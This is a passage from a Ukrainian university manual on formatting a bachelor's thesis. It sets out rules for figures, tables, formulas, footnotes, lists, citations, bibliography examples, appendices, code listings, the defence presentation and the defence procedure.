

Рис. 1.3. Вибір програмних засобів

Рис. 3. Приклад наведення ілюстрації з підписом

Відстань між попереднім і наступним текстом та ілюстрацією з підписом повинна становити величину одного рядка (14пт).
На всі ілюстрації повинні бути посилання в роботі.
Не варто оформлювати посилання на ілюстрації як самостійні фрази, в яких лише повторюється те, що міститься у підписі. У тому місці, де викладається тема, пов'язана з ілюстрацією, і де читачеві треба вказати на неї, розміщують посилання у вигляді виразу в круглих дужках «... (рис.3.1)» або зворот типу: «...як це видно з рис. 3.1», або «... як це показано на рис. 3.1».
Всі ілюстрації, які виносяться на презентацію, необхідно навести в основній частині атестаційної бакалаврської роботи або в додатках.

6.4. Таблиці

Цифровий матеріал для досягнення кращої наочності й порівняння показників, як правило, слід оформляти у вигляді таблиць.
Заголовок таблиці повинен містити у собі слово «Таблиця», яке розміщують з вирівнюванням «По правому краю» та назву, яку розміщують над таблицею і друкують симетрично до тексту (вирівнювання «По центру»). Назву і слово «Таблиця» починають з великої літери. Назву наводять жирним шрифтом. Прописними літерами повинні друкуватися заголовні букви й абревіатури.
За логікою побудови таблиці її логічний суб'єкт, або підмет (позначення тих предметів, які в ній характеризуються), розміщують у боковику, головці, чи в них обох, а не у прографці; логічний предикат або присудок таблиці (тобто дані, якими характеризується підмет) - у прографці, а не в головці чи боковику. Кожен заголовок над графою стосується всіх даних цієї графи, кожен заголовок рядка в боковику – всіх даних цього рядка.
Заголовок кожної графи в головці таблиці має бути по можливості коротким.
Слід уникати повторів тематичного заголовка в заголовках граф, одиниці виміру зазначати у тематичному заголовку, виносити до узагальнюючих заголовків слова, що повторюються.
Боковик, як і головка, потребує лаконічності. Повторювані слова тут також виносять у об'єднувальні рубрики; загальні для всіх заголовків боковика слова розміщують у заголовку над ним.
У прографці повторювані елементи, які мають відношення до всієї таблиці, виносять у тематичний заголовок або в заголовок графи; однорідні числові дані розміщують так, щоб їх класи збігалися; неоднорідні – посередині графи; папки використовують тільки замість однакових слів, які стоять одне під одним.
Заголовки граф повинні починатися з великих літер, підзаголовки – з маленьких, якщо вони складають одне речення із заголовком, і з великих, якщо вони є самостійними. Висота рядків повинна бути не меншою 8 мм. Графу з порядковими номерами рядків до таблиці включати не треба.
Якщо текст, який повторюється в графі таблиці, складається з одного слова, його можна замінювати лапками; якщо з двох або більше слів, то при першому повторенні його замінюють словами «Те саме», а далі лапками. Ставити лапки замість цифр, марок, знаків, математичних і хімічних символів, які повторюються, не можна. Якщо цифрові або інші дані в якому-небудь рядку таблиці не подають, то в ньому ставлять прочерк.
Таблицю з великою кількістю граф можна ділити на частини і розміщувати одну частину під іншою в межах однієї сторінки. Якщо рядки або графи таблиці виходять за формат сторінки, то в першому випадку в кожній частині таблиці повторюють її головку, в другому – боковик.
Таблиці нумерують послідовно (за винятком таблиць, поданих у додатках) в межах розділу. В правому верхньому куті над відповідним заголовком таблиці розміщують напис «Таблиця» із зазначеннями номера. Номер таблиці повинен складатися з номера розділу і порядкового номера таблиці, між якими ставиться крапка, наприклад: «Таблиця 1.2» (друга таблиця першого розділу).
Наприклад – оформлення п'ятої таблиці першого розділу наведено на рис. 4:

Таблиця 1.5
Назва таблиці

Головка | Заголовки граф
Головка | Підзаголовки граф | Підзаголовки граф
Рядки | текст | текст
Рядки | текст | текст
Боковик  (заголовки рядків) | Графи  (колонки)

Рис. 4. Приклад оформлення таблиці

Якщо в розділі роботи лише одна таблиця, її нумерують за загальними правилами.
Таблицю розміщують після першого згадування про неї в тексті, так, щоб її можна було читати без повороту переплетеного блоку роботи або з поворотом за стрілкою годинника.
Таблицю з великою кількістю рядків можна переносити на наступну сторінку. Таблиці, розміщені на окремих сторінках роботи, включають до загальної нумерації сторінок.
При перенесенні таблиці на наступну сторінку назву вміщують тільки над її першою частиною. На наступній сторінці в першому рядку праворуч розміщують текст «Продовж. табл. 2.2» і далі розміщують продовження таблиці з копіюванням назв відповідних стовбців. Приклад такого оформлення наведено в Додатку С.
Таблицю розміщують з вирівнюванням «По центру». Відстань між попереднім і наступним текстом та таблицею з назвою повинна становити величину одного рядка (14пт).

6.5. Формули

Формули в документі, якщо їх більш однієї, нумеруються арабськими цифрами, номер ставлять із правої сторони сторінки, у дужках, на рівні формули. У межах усього документа або його частин, у випадках розподілу документа на частини, формули мають наскрізну нумерацію. Посилання в тексті на порядковий номер формули дають у дужках, наприклад, «у формулі (3)». При розподілі документа на частини, номер частини ставиться перед порядковим номером формули й відділяється від останнього крапкою, наприклад, «у формулі (2.4)». Значення символів і числових коефіцієнтів, що входять у формулу, повинні бути наведені безпосередньо під формулою. Перший рядок розшифрування повинен починатися зі слова "де", без двокрапки після нього. Значення кожного символу друкують із нового рядка в тій же послідовності, у якій вони наведені у формулі, наприклад:
 | (2.4)
де  – семантична значущість для кожного набору ,
 – семантична значущість елемента  в контексті набору елементів .

Розмірність того самого параметра в межах одного документа повинна бути постійною.
Пояснення значень символів і числових коефіцієнтів треба подавати безпосередньо під формулою в тій послідовності, в якій вони наведені у формулі.
Значення кожного символу і числового коефіцієнта треба подавати з нового рядка.
Рівняння і формули розміщують з вирівнюванням «По центру» та виділяють з тексту вище і нижче кожної формули не менше одного вільного рядка (14пт).
Якщо рівняння не вміщується в один рядок, його слід перенести після знака рівності (=), або після знаків плюс (+), мінус (-), множення.
Нумерувати слід лише ті формули, на які є посилання в наступному тексті, Інші нумерувати не рекомендується (рис. 5).

, | (3.)
де добуток  − сила зв’язку між вершинами  та ,  − константа, яка залежить від особливостей конкретної онтології. Сила зв’язку між вершинами обернено-пропорційна до відстані між ними. Тоді відстань  між будь-якими двома несуміжними вершинами та дорівнює сумі відстаней між суміжними вершинами, які належать найкоротшому шляху між ними.
Рис. 5. Приклад оформлення формули

Загальне правило пунктуації в тексті з формулами таке: формула входить до речення як його рівноправний елемент. Тому в кінці формул і в тексті перед ними розділові знаки ставлять відповідно до правил пунктуації.
Двокрапку перед формулою ставлять лише у випадках, передбачених правилами пунктуації:
а) у тексті перед формулою є узагальнююче слово;
б) цього вимагає побудова тексту, що передує формулі.
Розділовими знаками між формулами, котрі йдуть одна під одною і не відокремлені текстом, можуть бути кома або крапка з комою безпосередньо за формулою до її номера.
Після таких громіздких математичних виразів, як визначники і матриці, можна розділові знаки не ставити.

6.6. Примітки та виноски

Примітка – це короткий запис, що слугує поясненням до тексту, таблиці або ілюстрації.
Розміщують примітку з абзацу безпосередньо після тексту, таблиці чи ілюстрації, починають з великої літери та нумерують послідовно в межах однієї сторінки. Якщо приміток на одному аркуші кілька, то після слова «Примітки» ставлять двокрапку, наприклад:
Примітки:
1. ...
2. ...
Якщо є одна примітка, то її не нумерують і після слова «Примітка» ставлять крапку.

Таблиця 2
Набори даних, використовувані для роздруківки

Призначення | Стандартне ім'я | Використовуване обладнання
Для інформаційної роздруківки | SSSSSSS¹⁾ | Друкувальний пристрій ²⁾
Для роздруківки під час виконання програми | PPPPPPPP | Друкувальний пристрій ²⁾

Примітки:
1. Ім'я SSSSSSS повинне бути задане при настроюванні операційної системи.
2. Для зменшення простоїв центрального процесора через операції введення-виводу може бути використаний зовнішній пристрій.

Виноски – це також пояснення до окремих даних у тексті або в таблицях.
Виноски розміщують під текстом і позначають арабськими цифрами, нумеруючи на кожній сторінці окремо. Дозволено на одній сторінці тексту застосовувати не більше, ніж чотири виноски.
Знаки виноски проставляють безпосередньо після слова, числа, символу, речення, до якого дають пояснення, та перед текстом пояснення.
Цей самий знак ставлять і перед пояснювальним текстом. Пояснювальний текст виноски пишуть з абзацного відступу за наступними правилами:
1. У тексті записки: у кінці сторінки, на якій зазначено виноску.
2. У таблиці: під основною частиною таблиці, але в її межах.
Виноску відокремлюють від основного тексту чи таблиці тонкою горизонтальною лінією завдовжки від 30 мм до 40 мм , з вирівнюванням «По лівому краю». Текст виноски друкують шрифтом 12 розміру, з одинарним (1 пт) міжрядковим інтервалом.
Приклад цитати в тексті: «Національний гірничий університет – найстаріший вищий навчальний заклад гірничого профілю в Україні¹».
Відповідне подання виноски:

¹ Заснований у 1899 році як Катеринославське вище гірниче училище.

6.7. Скорочення

Скорочення слів у тексті та написах під ілюстраціями не допускаються, за винятком:
- скорочень, встановлених в ДСТУ 3582:2013, і загальноприйнятих в використаній мові;
- скорочень, що застосовуються для позначення програм, їх частин та режимів роботи, в мовах управління завданнями, в засобах настройки програми і т.п., і позначаються буквами латинського алфавіту.
Не дозволяється наводити скорочені позначення фізичних величин, якщо вони вживаються без цифр, за винятком їх наведення в таблицях.
Якщо в документі прийнята особлива система скорочення слів або найменувань, то в ньому повинен бути наведений перелік прийнятих скорочень. Переліки скорочень та умовних познак слід розташовувати стовпцем за абеткою на окремому аркуші «ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ». Ліворуч в абетковому порядку наводять скорочення або умовні познаки спочатку українською мовою, а потім іншими мовами (за наявності), а праворуч — їх розшифрування.
Приклад оформлення переліку умовних посилань зазначено в Додатку Д.

6.8. Переліки та списки

Перелік - перерахування предметів, осіб і об'єктів, на які поширюються певні норми й вимоги.
Перелік може розташовуватися лише після абзацу звичайного тексту, останнє речення в якому закінчується двокрапкою.
Перший пункт переліку не може бути першим реченням на сторінці. Перелік не може складатися з одного пункту. Кожний абзац переліку повинен розпочинатися з малої літери та закінчуватися крапкою з комою. Останнє речення у переліку повинно закінчуватися крапкою.
Переліки можуть бути нумеровані (перерахування) або ненумеровані. Перед кожною позицією нумерованого перерахування ставиться мала літера того алфавіту, мовою якого написана записка, з дужкою. Якщо перелічення виконується без нумерації – то перед кожною позицією ставиться дефіс (на першому рівні деталізації).
Приклад нумерованого перерахування.
Варіанти типу залежності між завданнями проекту:
а) якщо завдання залежить від декількох попередників, слід уточнити взаємовідношення між ними і по можливості видалити найменш суттєві залежності;
б) якщо залежність між завданнями породжена використанням загальних ресурсів, то слід, по можливості, уточнити терміни застосування цих ресурсів і видалити зв'язок між завданнями по часу.
Приклад ненумерованого переліку.
Звіт лабораторної роботи повинен містити:
– титульний аркуш з номером лабораторної роботи та її назвою;
– умову завдання та дані свого варіанта;
– скриншоти форм при виконанні завдань;
– скриншоти результатів оцінки вартості проекту;
– висновки.
Для подальшої деталізації перерахування слід використовувати арабські цифри з дужкою (на другому рівні деталізації).
При необхідності використання ієрархічних переліків необхідно дотримуватися тих же правил оформлення, що і для звичайних переліків.
Всього припустимо використовувати три рівня вкладеності переліків. При цьому, у абзаці кожного наступного рівня збільшується розмір відступу абзацу зліва, та відступ першого рядка - на 1, 25 мм у порівнянні з попереднім рівнем.
Приклад:
а) форма і розмір клітин;
б) живий вміст клітин:
1) частини клітин;
2) неживі включення протопластів;
в) утворення тканини.
В якості маркера ненумерованого переліку використовується виключно дефіс (символ "– " з шрифту Symbol).
Списки в документі використовують для підсумування інформації у тексті, підвищення її наочності та систематизації даних.
Список і перелік - дуже близькі за оформленням елементи документу. Список також розташовуватися після абзацу звичайного тексту, останнє речення в якому закінчується двокрапкою, але не виключені й випадки, коли попереднього речення не існує, або воно є заголовком (список – документ: список використаної літератури, висновки і т.п.). Кожний абзац списку в усіх випадках повинен розпочинатися з великої літери та закінчуватися крапкою.
Існують нумеровані та маркіровані списки, а також багаторівневі. Якщо автор має послідовну інформацію, краще викласти її у вигляді нумерованого списку, кожен рядок списку якого повинен починатися з арабської цифри з крапкою. Наприклад:
Для створення нового формату нумерованого списку слід у вікні «Визначення нового числового формату»:
- Вибрати в списку вид номера (числа, літери тощо).
- Якщо потрібно, ввести текст перед номером або після нього.
- Вибрати спосіб вирівнювання тексту списку.
- Переглянути зразок оформлення.
- Вибрати кнопку ОК.
У випадках, коли послідовність не є обов’язковою, маркірований список може виявитися доцільнішим. Наприклад:
Міста України:
- Київ - одне з найбільших і найстаріших міст Європи. Розташований у середній течії Дніпра, в північній Наддніпрянщині. Провідний політичний, соціально-економічний та науковий центр країни.
- Одеса - місто на чорноморському узбережжі України, найбільший морський порт в країні, місто обласного значення, центр Одеської області.
Номер рядка (пункту, підпункту) в багаторівневому списку складається з номера пункту і порядкового номера підпункту, між якими ставлять крапку. В кінці номера підпункту повинна стояти крапка. При цьому, кожний пункт починатиметься з абзацу, а кожен новий рівень зі збільшенням відступу першого рядка абзацу на 1,25 см у порівнянні з попереднім рівнем. Наприклад:
1. Нормативна частина:
1.1. Основи програмування.
1.2. Програмна інженерія.
2. Вибіркова частина:
2.1. Засоби мультимедіа.
2.2. Практика:
2.2.1. Навчальна технологічна.
2.2.2. Проектна технологічна.
Багаторівневий список може також включати в себе перелік. В такому випадку використовують загальні правила складання списку та переліку. Наприклад:
Для того, щоб вказати в системі Microsoft Project вартість ресурсу, необхідно виконати наступні кроки:
1. Відкрити будь-який з двох представлень: «Лиcт ресурсів» або «Використання ресурсів» і двічі клацнути мишею в рядку ресурсу.
2. У діалоговому вікні «Відомості про ресурс» перейти на вкладку «Витрати».
3. За допомогою списку «Нарахування витрат» обрати метод нарахування витрат. Даний список містить три пункти:
- « на початку» - оплата на момент початку завдання;
- «після закінчення» - оплата на момент закінчення виконання завдання;
- «пропорційне» - оплата по мірі витрачання ресурсу.
4. Клацнути на кнопці ОК.

6.9. Посилання

В ході написання роботи учень повинен посилатися на джерела, матеріали або окремі результати, які наводяться в роботі, або на ідеї і висновки, з яких розроблюються проблеми, або завдання та питання, вивченню яких присвячена робота. Такі посилання дають змогу відшукати документи і перевірити достовірність відомостей про цитування документа, дають необхідну інформацію щодо нього, допомагають з'ясувати його зміст, мову тексту, обсяг.
Посилатися слід на останні видання публікацій. На більш ранні видання можна посилатися лише в тих випадках, коли наявний у них матеріал, не включений до останнього видання.
Для підтвердження власних аргументів посиланням на авторитетне джерело або для критичного аналізу того чи іншого друкованого твору, слід наводити цитати. Науковий етикет потребує точно відтворювати цитований текст, бо найменше скорочення наведеного витягу може спотворити зміст, закладений автором.
Загальні вимоги до цитування такі:
а) текст цитати починається і закінчується лапками і наводиться в тій граматичній формі, в якій він поданий у джерелі, із збереженням особливостей авторського написання. Наукові терміни, запропоновані іншими авторами, не виділяються лапками, за винятком тих, що викликали загальну полеміку. У цих випадках використовується вираз «так званий»;
б) цитування повинно бути повним, без довільного скорочення авторського тексту та без перекручень думок автора. Пропуск слів, речень, абзаців при цитуванні допускається без перекручення авторського тексту і позначається трьома крапками. Вони ставляться у будь-якому місці цитати (на початку, всередині, наприкінці). Якщо перед випущеним текстом або за ним стояв розділовий знак, то він не зберігається;
в) кожна цитата обов'язково супроводжується посиланням на джерело;
г) при непрямому цитуванні (переказі, викладі думок інших авторів своїми словами), що дає значну економію тексту, слід бути гранично точним у викладенні думок автора, коректним щодо оцінювання його результатів і давати відповідні посилання на джерело;
д) якщо необхідно виявити ставлення автора роботи до окремих слів або думок з цитованого тексту, то після них у круглих дужках ставлять знак оклику або знак питання.
При посиланнях на відповідне джерело необхідно проставляти у квадратних дужках його порядковий номер відповідно до переліку посилальних документів, наприклад: «Вирішенням задачі пошуку графічних об’єктів за змістом займаються великі корпорації, які готові вкладати великі гроші в розробку відповідних застосувань [30]».
Якщо необхідно посилатися на декілька джерел, то їх записують у квадратних дужках через кому, наприклад:
1. Основні напрямки досліджень можна побачити в таких оглядових роботах як [5, 7].
2. Цьому питанню присвячені роботи [2, 4 – 7].

3. Розраховуємо за формулою [4]:
.
4. Зазначений коефіцієнт дорівнює 1,76 [16, таблиця 1.4].

5. Л. Толстой [15, с. 4] наголошував: «Знання – не мета , а знаряддя».

6.10. Список використаних джерел

Список використаних джерел – елемент бібліографічного апарату, що містить бібліографічні описи використаних джерел і розміщується після висновків.
Перелік джерел, на які є посилання в основній частині, подають, починаючи з нової сторінки, кожна його позиція подається з абзацу у вигляді нумерованого списку з полуторним (1,5 пт) міжрядковим інтервалом. Джерела можна розміщувати в алфавітному (спочатку йдуть джерела, надруковані кирилицею, потім – латиницею) чи в хронологічному порядку, або в порядку появи посилань на них у тексті (найбільш зручний для наукових робіт): кожну позицію вносять в такому випадку у список відповідно до першої згадки про неї в тексті пояснювальної записки. За таких умов порядковий номер опису є одночасно посиланням у тексті (це так звані номерні посилання).
За необхідності джерела, на які є посилання тільки в додатку, вносять в окремий перелік, розміщений після додатка.
Бібліографічний опис джерел складають відповідно до чинних стандартів з бібліотечної та видавничої справи, міжнародних і державного стандартів з обов’язковим наведенням назв праць. Зокрема потрібну інформацію можна одержати із таких міждержавних і державних стандартів:
– ДСТУ ГОСТ 7.1:2006 «Система стандартів з інформації, бібліотечної та видавничої справи. Бібліографічний запис. Бібліографічний опис. Загальні вимоги та правила складання (ГОСТ 7.1–2003, IDT)»;
– ДСТУ 3582–97 «Інформація та документація. Скорочення слів в українській мові у бібліографічному описі. Загальні вимоги та правила»;
– ДСТУ 7093:2009 «Системи стандартів з інформації, бібліотечної та видавничої справи. Бібліографічний запис. Скорочення слів і словосполук, поданих іноземними європейськими мовами»;
– ГОСТ 7.12–93 «СИБИД. Библиографическая запись. Сокращение слов на русском языке. Общие требования и правила»;
– ГОСТ 7.11–78 «СИБИД. Сокращение слов и словосочетаний на иностранных европейских языках в библиографическом описании»;
– ДСТУ 8302:2015 «Інформація та документація. Бібліографічне посилання. Загальні вимоги та правила складання»
Приклади бібліографічного опису джерел наведені у таблиці 3.

Таблиця 3
Приклади оформлення списку використаних джерел

Характеристика джерела | Приклад оформлення
Книги:  Один автор | Бичківський О. О. Міжнародне приватне право : конспект лекцій. Запоріжжя : ЗНУ, 2015. 82 с.
Два автори | Богма О. С., Кисильова І. Ю. Фінанси : конспект лекцій. Запоріжжя : ЗНУ, 2016. 102 с.
Три автори | Аніловська Г. Я., Марушко Н. С., Стоколоса Т. М. Інформаційні системи і технології у фінансах : навч. посіб. Львів : Магнолія 2006, 2015. 312 с.
Чотири і  більше авторів | Науково-практичний коментар Кримінального кодексу України : станом на 10 жовт. 2016 р. / К. І. Бєліков та ін. ; за заг. ред. О. М. Литвинова. Київ : ЦУЛ, 2016. 528 с.
Автор(и) та  редактор(и)/  упорядники | Березенко В. В. PR як сфера наукового знання : монографія / за заг. наук. ред. В. М. Манакіна. Запоріжжя : ЗНУ, 2015. 362 с.
Без автора | 25 років економічному факультету: історія та сьогодення (1991-2016) : ювіл. вип. / під заг. ред. А. В. Череп. Запоріжжя : ЗНУ, 2016. 330 с.
Багатотомні видання | Енциклопедія Сучасної України / редкол.: І. М. Дзюба та ін. Київ : САМ, 2016. Т. 17. 712 с.
Характеристика джерела | Приклад оформлення
Автореферати дисертацій | Бондар О. Г. Земля як об'єкт права власності за земельним законодавством України : автореф. дис. ... канд. юрид. наук : 12.00.06. Київ, 2005. 20 с.
Дисертації | Авдєєва О. С. Міжконфесійні відносини у Північному Приазов'ї (кінець XVIII - початок XX ст.) : дис. ... канд. іст. наук : 07.00.01 / Запорізький національний університет. Запоріжжя, 2016. 301 с.
Законодавчі та нормативні документи | Конституція України : офіц. текст. Київ : КМ, 2013. 96 с.
Архівні документи | Лист Голови Спілки «Чорнобиль» Г. Ф. Лєпіна на ім’я Голови Ради Міністрів УРСР В. А. Масола щодо реєстрації Статуту Спілки. 14 грудня 1989 р. ЦДАГО України (Центр. держ. архів громад. об'єднань України). Ф. 1. Оп. 32. Спр. 2612. Арк. 63, 64 зв., 71.
 | Продовж. табл.3
Патенти | Спосіб лікування синдрому дефіциту уваги та гіперактивності у дітей: пат. 76509 Україна. № 2004042416; заявл. 01.04.2004; опубл. 01.08.2006, Бюл. № 8 (кн. 1). 120 с.
Препринти | Шиляев Б. А., Воеводин В. Н. Расчеты параметров радиационного повреждения материалов нейтронами источника ННЦ ХФТИ / ANL USA с подкритической сборкой, управляемой ускорителем электронов. Харьков : ННЦ ХФТИ, 2006. 19 с.: ил., табл. (Препринт. НАН Украины, Нац. науч. центр«Харьк. физ.-техн. ин-т»; ХФТИ2006-4).
Стандарти | ДСТУ ISO 6107-1:2004. Якість води. Словник термінів. Частина 1 (ISO 6107-1:1996, IDТ). [Чинний від 2005-04-01]. Вид. офіц. Київ : Держспоживстандарт України, 2006. 181 с.
Каталоги | Горницкая И. П. Каталог растений для работ по фитодизайну / Донец. ботан. сад НАН Украины. Донецк : Лебедь, 2005. 228 с.
Бібліографічні покажчики | Лисоєд О. В. Бібліографічний довідник з кримінології (1992-2002) / ред. О. Г. Калман. Харків : Одісей, 2003. 128с.
ЧАСТИНА ВИДАННЯ: КНИГИ | Алекс В. М. Правовий статус людини у взаємовідносинах держави та суспільства в Україні. Теоретичні засади взаємовідносин держави та суспільства в управлінні : монографія. Чернівці, 2012. С. 151–169
Характеристика джерела | Приклад оформлення
ЧАСТИНА ВИДАННЯ: МАТЕРІАЛІВ КОНФЕРЕНЦІЙ (ТЕЗИ, ДОПОВІДІ) | Соколова Ю. Особливості впровадження проблемного навчання хімії в старшій профільній школі. Актуальні проблеми та перспективи розвитку медичних, фармацевтичних та природничих наук : матеріали III регіон. наук.-практ. конф., м. Запоріжжя, 29 листоп. 2014 р. Запоріжжя, 2014. С. 211–212.
ЧАСТИНА ВИДАННЯ: ДОВІДКОВОГО ВИДАННЯ | Кучеренко І. М. Право державної власності. Великий енциклопедичний юридичний словник / ред. Ю. С. Шемшученко. Київ, 2007. С. 673.
ЧАСТИНА ВИДАННЯ: ПРОДОВЖУВАНОГО ВИДАННЯ | Коломоєць Т. О. Оцінні поняття в адміністративному законодавстві України: реалії та перспективи формулювання їх застосування. Вісник Запорізького національного університету. Юридичні науки. Запоріжжя, 2017. № 1. С. 36–46.
 | Закінч. табл. 3
ЧАСТИНА ВИДАННЯ: ПЕРІОДИЧНОГО ВИДАННЯ (ЖУРНАЛУ, ГАЗЕТИ) | Bletskan D. I., Glukhov K. E., Frolova V. V. Electronic structure of 2H-SnSe2: ab initio modeling and comparison with experiment. Semiconductor Physics Quantum Electronics & Optoelectronics. 2016. Vol. 19, No 1. P. 98–108.
Електронні ресурси | - Влада очима історії : фотовиставка. URL: http://www.kmu.gov.ua/control/uk/photogallery/gallery?galleryId=15725757& (дата звернення: 15.11.2017).  - Яцків Я. С., Маліцький Б. А., Бублик С. Г. Трансформація наукової системи України протягом 90-х років ХХ століття: період переходу до ринку. Наука та інновації. 2016. Т. 12, № 6. С. 6–14. DOI:https://doi.org/10.15407/scin12.06.006.

Приклад оформлення списку використаних джерел наведено в Додатку Л.

6.11. Додатки

Додатки оформлюють як продовження роботи на наступних її сторінках, розміщуючи їх у порядку появи посилань у тексті роботи. Якщо додатки оформлюють на наступних сторінках роботи, кожний такий додаток повинен починатися з нової сторінки. Додаток повинен мати заголовок, надрукований вгорі великими літерами жирним шрифтом із вирівнюванням «За правим краєм» відносно тексту сторінки.
Додатки слід позначати послідовно великими літерами української абетки, за винятком літер Ґ, Є, З, І, Ї, Й, О, Ч, Ь.
Один додаток позначається як “Додаток А”.
Додатки повинні мати спільну з рештою тексту наскрізну нумерацію сторінок.
Назва додатку друкується прописними (великими) літерами жирним шрифтом та розміщується з вирівнюванням «В центрі».
За необхідності текст додатків може поділятися на розділи, підрозділи, пункти і підпункти, які слід нумерувати в межах кожного додатку відповідно до вимог. У цьому разі перед кожним номером ставлять позначення додатку (літеру) і крапку, наприклад, А.2 – другий розділ додатку А; Б.3.1 – підрозділ 3.1 додатку Б; Д.4.1.2 – пункт 4.1.2 додатку Д.
Ілюстрації, таблиці, що є у тексті додатку, слід нумерувати в межах кожного додатку, наприклад, рисунок Д.3 – третій рисунок додатку Д, таблиця А.3 – третя таблиця додатку А.
Якщо в додатку одна ілюстрація, одна таблиця, їх нумерують, наприклад, рисунок А.1, таблиця А.1.
У посиланнях у тексті додатку на ілюстрації, таблиці рекомендується писати: “…на рисунку А.2…”, “…на рис. А.2…”.

6.12. Оформлення текстів комп’ютерних програм

Тексти комп’ютерних програм, розроблених при виконанні кваліфікаційної роботи оформлюють у відповідному додатку. Рекомендований розмір шрифту друку від 10 пт до 12 пт з одинарним (1 пт) міжрядковим інтервалом. Обсяг лістингу програми повинен становити 10-25 стор. Якщо кількість сторінок перевищує задану, то можливо розміщення тексту програми на електронному носії з відповідним посиланням на файли, що не вмістилися в текст пояснювальної записки.
При описі процедур, модулів необхідно включати їх специфікацію.
Для даних необхідно наводити їх опис та призначення і, за необхідності, обґрунтування їх структури.
Для даних, що використовуються декількома програмними одиницями (процедурами, модулями), слід описувати їх призначення, які програмні одиниці і як їх змінюють і які використовують.
По тексту виконавчої частини програми повинні бути коментарі, які описують і пояснюють алгоритм.
У ході документування тексту слід користуватися наступними правилами:
- коментарі повинні допомогти розробникам у формуванні найкоротшого терміну встановлення знань про програму;
- коментарі повинні надати максимальну допомогу іншому програмісту розібратися в алгоритмі програми при її супроводі;
- необхідно стежити за точністю коментарів, вони повинні допомагати, а не вводити в оману;
- погано прокоментована програма - це реальне зниження якості ПЗ, а невиправдана надмірність коментарів може ускладнити роботу з програмою.
Приклад оформлення додатку з текстом програми наведено в Додатку М.

7. Вимоги до оформлення презентації

Зміст презентації повинен віддзеркалювати оригінальні результати, які були отримані при виконанні дипломного проекту бакалавра та доповнювати своїми ілюстраціями доповідь про виконаний дипломний проект.
Рекомендованим інструментом для виконання електронної презентації є додаток Microsoft PowerPoint, але не виключені й інші ресурси, якщо вони в більшій мірі відповідатимуть відображенню виконаної роботи.
Структура презентації, виконаної в додатку Microsoft PowerPoint повинна мати зазначену структуру та містити такі обов’язкові пункти:
1. Титульний слайд з відомостями про автора, тему та керівника.
2. Об’єкт дослідження, мета.
3. Постановка завдання.
4. Апаратні та програмні засоби, що були використані для розробки програмного забезпечення.
5. Опис етапів розробки та структури проекту.
6. Опис інтерфейсу програми.
7. Відомості з економічного розділу.
8. Висновки, отримані в результаті виконання дипломного проекту.
Окрім зазначених пунктів до презентації можуть бути включені й інші, що в більшій мірі, за думкою виконавця, доповнюватимуть своїм змістом доповідь про виконану роботу.
Кількість слайдів повинна бути загальним обсягом від 12 до 18 та залежить від загального часу, виділеного на доповідь, що складає 10 хв.
Мова презентації та доповіді має бути однаковою з текстом пояснювальної записки.
Всі слайди повинні бути змістовними та візуально сприятливими.
Приклад оформлення презентації наведено в Додатку Т.

8. Порядок підготовки та захист кваліфікаційної роботи

Пояснювальну записку друкують за допомогою принтера на одному боці аркуша білого паперу формату А4 (210x297 мм). Кількість сторінок пояснювальної записки має складати від 60 до 100 стор. Останні 2 аркуші повинні залишатися пустими.
В роздрукованому вигляді текст бакалаврської роботи подається на підпис керівникам розділів та нормоконтролеру, які, в свою чергу, перевіряють якість виконаної роботи, роблять зауваження, якщо вони є, та відправляють роботу на доробку або виставляють відповідну оцінку.
Визначаючи якість виконання кваліфікаційної роботи, керівник дипломного проекту враховує такі вимоги:
- об’єктивне висвітлення стану питання з творчим використанням сучасних джерел інформації;
- оригінальність одержаних результатів;
- практична значимість результатів;
- обґрунтування рішень і пропозицій;
- органічний зв’язок пояснювальної записки з демонстраційною частиною;
- наявність посилань на джерела інформації;
- відсутність дублювання, зайвої описовості матеріалу, стереотипних рішень, що не впливають на суть і висвітлення отриманих результатів;
- використання сучасних прикладних пакетів комп’ютерних програм;
- оформлення демонстраційних матеріалів та пояснювальної записки відповідно до чинних стандартів;
- загальна та професійна грамотність, лаконізм і логічна послідовність викладу матеріалу;
- якість оформлення;
- самостійність виконання.
Нормоконтролер оцінює ступінь застосування в кваліфікаційній роботі вимог чинних стандартів, інших нормативних документів, наявності й правильного оформлення посилань на них.
Готова пояснювальна записка переплітається в типографії жорстким переплетом. В кінець диплому вкладається диск в білому конверті із записами файлів розробленого проекту, документом пояснювальної записки (в Word та PDF форматі) та презентації.
Дипломний проект з підписами та оцінками всіх керівників розділів, нормоконтролера та завідувача кафедри в зазначений строк подається на захист до ДЕК.
Захист кваліфікаційних робіт проводиться на відкритому засіданні ДЕК. Засідання ДЕК можуть відбуватись як в університеті, так і на підприємствах, в установах та організаціях, для яких тематика робіт становить науково-теоретичний або практичний інтерес.
Комісія може розглядати питання про державну атестацію кожного студента за наявності таких документів:
- відомості про виконання студентами навчального плану та про оцінки, отримані ними при складанні екзаменів і заліків з теоретичних дисциплін, курсових проектів та робіт, усіх видів практики, державних екзаменів;
